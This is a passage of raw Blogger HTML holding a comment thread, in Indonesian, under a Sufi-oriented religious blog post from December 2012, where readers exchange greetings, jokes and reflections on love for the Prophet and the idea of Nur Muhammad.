<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7504948990170117086-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7504948990170117086'>
<p>
*Latihan DIAM Mode-on http://lh4.googleusercontent.com/-dOZDdGh86UA/UFV7HA2e_iI/AAAAAAAAFhk/twneIK5J_ds/h120/melow.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356855238222#c7504948990170117086' title='comment permalink'>
30 Desember, 2012 15:13
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7504948990170117086' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7338837322619630065'>
<a name='c7338837322619630065'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14828316620723898412" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7338837322619630065-14828316620723898412"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14828316620723898412' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7338837322619630065'>
<p>
Abang aku yg ganteng ada dalam kulkas kali&#39;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356856242608#c7338837322619630065' title='comment permalink'>
30 Desember, 2012 15:30
</a>
<span class='item-control blog-admin pid-1935955595'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7338837322619630065' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5816575332980031745'>
<a name='c5816575332980031745'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5816575332980031745'>
<p>
assalamualaikum<br />numpang buka lapak....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356861262417#c5816575332980031745' title='comment permalink'>
30 Desember, 2012 16:54
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5816575332980031745' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6170611549738380052'>
<a name='c6170611549738380052'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6170611549738380052'>
<p>
jadi &quot;Muhammad&quot; itu wal awwalu wal akhiru yang selalu kita bersalawat kepadanya bukan muhammad bin abdulah maaf kalau salah mhn dikoreksi kang mux n bang arbi.....dari djun 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356863387673#c6170611549738380052' title='comment permalink'>
30 Desember, 2012 17:29
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6170611549738380052' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4998993718486378570'>
<a name='c4998993718486378570'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4998993718486378570-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4998993718486378570'>
<p>
Djun mane nih? (sok jaim dikit ah... hihihi)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356869596904#c4998993718486378570' title='comment permalink'>
30 Desember, 2012 19:13
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4998993718486378570' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7338449525268721818'>
<a name='c7338449525268721818'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7338449525268721818-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7338449525268721818'>
<p>
ane dalam kulkas? emangnya ane daging mentah. ane kan &quot;daging hidup&quot;. wah ngajak gelut nih bang ded. tar dulu ane pasang kuda2 capoeira http://lh6.googleusercontent.com/-_vAE_QUd-sI/UKEGVk4CVWI/AAAAAAAAGyk/66iUktdc1IY/s100/gulitik.gif<br /><br />hayo... MAJU KALIAN SEMUA...<br />ane yg jadi kiper :3: :3: :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356869932554#c7338449525268721818' title='comment permalink'>
30 Desember, 2012 19:18
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7338449525268721818' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4715260121626718315'>
<a name='c4715260121626718315'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4715260121626718315-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4715260121626718315'>
<p>
Alaikum salam bang haji...silahkeun...mo gelar apa niy di lapak? ente jual - ane mau beli deh, asalkan urusan nyam-nyam n ~O) :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356870160246#c4715260121626718315' title='comment permalink'>
30 Desember, 2012 19:22
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4715260121626718315' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6820954162015490948'>
<a name='c6820954162015490948'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6820954162015490948'>
<p>
salam alaykum kang supir Mux , kenet bang Arby dan sekalian sahabat semua ,,,<br /><br />kang mux ,, sampaikan salam hormat dan rasa sayang saya buat abah juga ya.<br /><br />yaa Habibi yaa Rosulullah, Allohu nabi yaa Rosulullah... dilantunkan dengan hati dengan cara kita sendirikah ?<br /><br />knp saya ikut sedih juga ya,,<br /><br />sally. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356873628302#c6820954162015490948' title='comment permalink'>
30 Desember, 2012 20:20
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6820954162015490948' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7087393434125412792'>
<a name='c7087393434125412792'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7087393434125412792-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7087393434125412792'>
<p>
waalaikum salam wr.wb. mbak sally. seidh itu bahasa hati yang kalau diterjemahkan = RINDU/KANGEN RASULULLAH. itu yg dinamakan bahasa rasa. InsyaAllah Rasulullah &quot;mendengar&quot; bahasa rasa yg mbak sally lantunkan dari hati yg tulus dengan caranya masing2.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356874555983#c7087393434125412792' title='comment permalink'>
30 Desember, 2012 20:35
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7087393434125412792' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8231392129486017251'>
<a name='c8231392129486017251'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14828316620723898412" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8231392129486017251-14828316620723898412"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14828316620723898412' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8231392129486017251'>
<p>
Tu bg arbi ngeles,,.<br />Kta cri kaca mata,,<br />komen itu tk ade komany jdi di artikn bisa salah paham,,<br />hehehe,,<br />abg ngjak ni,,<br />saya lanjutttt,,<br />tpi abg yg bayarin,,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356875884458#c8231392129486017251' title='comment permalink'>
30 Desember, 2012 20:58
</a>
<span class='item-control blog-admin pid-1935955595'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8231392129486017251' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7477507290280957589'>
<a name='c7477507290280957589'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7477507290280957589-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7477507290280957589'>
<p>
hoho..ternyata itu jawaban utk komen ane yg diatas ya? yg nyari kacemate? bilang dong bang ded, koq salah naro komen siy? ane kan jadi salah paham. hehehe...<br /><br />okelah, yg ngajakin yg bayar ya? hahaha... untung cuman ngupi :3: ~O) ~O) :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356876644656#c7477507290280957589' title='comment permalink'>
30 Desember, 2012 21:10
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7477507290280957589' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c790122628209729549'>
<a name='c790122628209729549'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-790122628209729549-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-790122628209729549'>
<p>
hu uh.. nangesh berjamaah...insyaAllah tangis yang bernilai di hadapan Allah wa Rasulullah.. aamiin.. *udah agak mendingan zauqnya nih 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356880699913#c790122628209729549' title='comment permalink'>
30 Desember, 2012 22:18
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/790122628209729549' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4433777563710296460'>
<a name='c4433777563710296460'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14828316620723898412" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4433777563710296460-14828316620723898412"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14828316620723898412' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4433777563710296460'>
<p>
Iy bg,,. <br />saya salah letak komen,,.<br />Kupi masih ada gx bang,,.<br />Bagi saya dikit,,.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356881005645#c4433777563710296460' title='comment permalink'>
30 Desember, 2012 22:23
</a>
<span class='item-control blog-admin pid-1935955595'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4433777563710296460' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6864822577846717328'>
<a name='c6864822577846717328'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6864822577846717328-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6864822577846717328'>
<p>
http://lh3.googleusercontent.com/--Ku8oIXhZLM/ULpkHQ037BI/AAAAAAAAHi8/KkDNvp5QnRg/s75/mashallah.gif  Bang Arbi ini rupanya sedari kecil udah punya bekal kesadaran ya.. bener kata Abah.. hakikatnya yang &quot;menetes&quot; dari orang tua dan leluhur itu bukan darah..melainkan amalan saleh yang tiada kesyirikan di dalamnya.<br /><br />Abah pernah bilang di sela-sela pengajian kalau kita semua bisa kumpul di majlis ini, bukan tidak ada sebab dari buah doa amal saleh orang tua, kakek-nenek, dan leluhur kita yang kita pun tidak pernah tahu. Bisa jadi ketika dulu itu, leluhur kita ada doa dan amalan saleh yang benar-benar bersih dari <b>kesyirikan di dalam ibadah</b> sebagaimana diwasiatkan dalam penutup surah al-Kahfi. Allahua&#39;lam, insyaAllah, aamiiin. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356881011916#c6864822577846717328' title='comment permalink'>
30 Desember, 2012 22:23
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6864822577846717328' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3339214190022245462'>
<a name='c3339214190022245462'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3339214190022245462-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3339214190022245462'>
<p>
Sejak mimpi diskusi dengan abah, ane ngerasa connect dg abah kang. seperti ada kesesuaian dengan frekwensi abah. kadang kami seperti diskusi ruhani gitu. <br /><br />seperti ratiban akbar itu, akang baru posting kemaren, ane sudah tahu 2 hari sebelumnya. seperti waktu ane bilang ke akang ttg &quot;doa berjalan&quot; itupun sesuwey dengan pendapat abah yg akang tulis diatas barusan, bahwa kita ini doa dari orang tua n leluhur kita dulunya yg terhimpun pada WUJUD DIRI kita yg berzahir ini. &quot;Dzurriyyatina Qurrota A&#39;yun dan Muttaqina Imama&quot;<br /><br />Mengenai ratiban akbar itu, sebenarnya abah ingin men-dandani n upgrade ruhani murid2nya sehingga pas acara ratiban akbar itu &quot;Tamu Agung&quot;-nya senang dan para Malaikat pun &quot;berjatuhan&quot; dari langit guna meramaikan acara yg InsyaAllah penuh berkah tsb.<br /><br />Tamu Agungnya itu Rasulullah sendiri, InsyaAllah beliyau hadir. Dandan yg cakep, Kang :D<br /><br />Silahkan klarifikasi ke abah info ini.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356884007247#c3339214190022245462' title='comment permalink'>
30 Desember, 2012 23:13
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3339214190022245462' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4170992658737283365'>
<a name='c4170992658737283365'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4170992658737283365-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4170992658737283365'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Yohan yang lama saya rindui kehadirannya di sini.. dan di email :D<br /><br />Senang saya dikunjungi lagi dan Abang sudi berbagi fahaman di sini. Sejujurnya, sejak Abang &quot;menghilang&quot; dari email, saya sempat bertanya-tanya apakah ada salah-sikap atau salah-ucap saya sehingga itu menerbitkan kekecewaan di hati Abang? <br /><br />Ah.. mudah-mudahan tidak ya, Bang.. jika pun iya, mohon saya dimaafkan karena diri ini saya sadari benar-benar orang yang memerlukan kemakluman dari semua orang.<br /><br />..dan.. saya sefaham dengan uraian Abang juga uraian Bang Arbi, the co-pilot in here, hehehe.. ^:<br /><br />Memang topik &quot;dualime Muhammad&quot; ini selalu menjadi pertanyaan yang mengganjal bagi orang-orang yang mau berpikir hakikati. Beberapa waktu lalu saya mendapat inbox di fanpage facebook blog ini. Nah, dalam rangka mengimbuhi uraian para Abang yang saya cintai karena Allah, saya share juga di sini.. mohon juga dikritisi siapa tahu pola pemikiran saya mengenai ini ada yang justru menambah kebingungan orang ya .. :D<br /><br /> TENTANG NUR MUHAMMAD<br />Ya, kami setuju sekali dengan analisis Mas bahwa Nur Muhammad itu tidak identik dengan Nabi Muhammad Saw...  sebab dalam diri setiap manusia pun ada yang namanya Nur Muhammad itu <br /><br />bila dipandang secara syariat, memang demikian. Sebab Nur Muhammad itu qadim, sedangkan Kanjeng Nabi Muhammad itu muhaddast.<br /><br />sedangkan bila dipandang secara makrifat atau secara keesaan. Bisa kita bilang Nur Muhammad dan Nabi Muhammad itu tiada beda, sebab.. Pancaran Nur Muhammad (yang berasal dari Nur Allah ini, kesempurnaannya terpancar pada Nabi kita).<br /><br />InsyaAllah, meski demikian..justru melalui amal Islam yang kaffah, yaitu yang 4 in 1 (syariat-tarikat-hakikat-makrifat), kita disunnahkan agar meraih juga kesempurnaan pancaran Nur Muhammad pada diri kita ini. Artinya, naik mi&#39;raj itu juga sunnah bagi setiap umat Muhammad Saw.  <br /><br />(kalau dipandang dari sisi keesaan, qadim dan muhaddast itu esa. seperti diri kita yang terdiri atas zahir dan batin; antara keduanya tiada jarak; esa  )<br /><br />iya, Mas.. banyak yang salah paham bahwa prinsip Nur Muhammad ini sama dengan teori kristen itu.. lalu setiap yang memakai prinsip Nur Muhammad dalam berislam dicurigai sebgai &quot;terpengaruh&quot; kristen.<br /><br />satu kesalahan umat kristen juga kesalahpahaman kebanyakan muslim yang memegang prinsip Nur Muhammad adalah.. bahwa <br />1. Nur Muhammad tidak identik dengan Muhammad ibn Abdullah saw.<br />2. Nur Muhammad &lt;-- qadim, sedangkan Muhammad ibn Abdullah muhaddas.<br /><br />jadi kalau kita mengatakan Nabi Muhammad itu titisan Allah.. ini bahaya.. sebab secara tauhid ini sama dengan &quot;membaharukan&quot; yang qadim. &lt;-- ini syirik &#39;kan. <br /><br />memang yang baharu (jasadi) ini berasal dari yang qadim, tapi segala sesuatu yang sudah Allah tetapkan qadim, ia tetaplah qadim. Demikian juga yang sudah ditetapkan Allah sebagai muhaddast(jasadi), ia tetaplah jasadi.<br /><br />Pada diri Nabi Muhammad Saw ibn Abdullah itu Muhammad jasad (majazi) dengan Muhammad hakiki (Nur Muhammad), esa. tapi tidak bisa dikatakan Muhammad ibn Abdullah itu titisan Allah (bertentangan dengan surat al-Ikhlas ya)<br /><br />anyway, welcome back Bang Yohan, My Dear Brother.. :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356884050844#c4170992658737283365' title='comment permalink'>
30 Desember, 2012 23:14
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4170992658737283365' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8847533730345924388'>
<a name='c8847533730345924388'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8847533730345924388-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8847533730345924388'>
<p>
:D udah agak mendingan zauq-nya ya kang. kangen niy chating sama kangmux, sekedar &quot;say hi&quot; tapi ane paham kangmux sibuk banget pastinya. hiks..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356884227762#c8847533730345924388' title='comment permalink'>
30 Desember, 2012 23:17
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8847533730345924388' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5987546696636034421'>
<a name='c5987546696636034421'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5987546696636034421-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5987546696636034421'>
<p>
:-? tapi perasaan akun YM dari batam gak OL nih? :-? :]
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356884486674#c5987546696636034421' title='comment permalink'>
30 Desember, 2012 23:21
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5987546696636034421' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1308305620671942133'>
<a name='c1308305620671942133'></a>
